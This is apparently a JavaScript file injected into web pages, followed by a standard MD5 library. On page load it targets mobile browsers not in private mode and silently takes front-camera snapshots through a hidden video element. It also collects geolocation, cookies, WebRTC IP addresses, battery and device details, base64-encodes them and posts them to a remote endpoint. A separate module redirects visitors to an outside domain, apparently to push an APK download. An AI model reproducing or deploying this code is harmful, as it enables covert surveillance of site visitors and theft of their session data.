function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//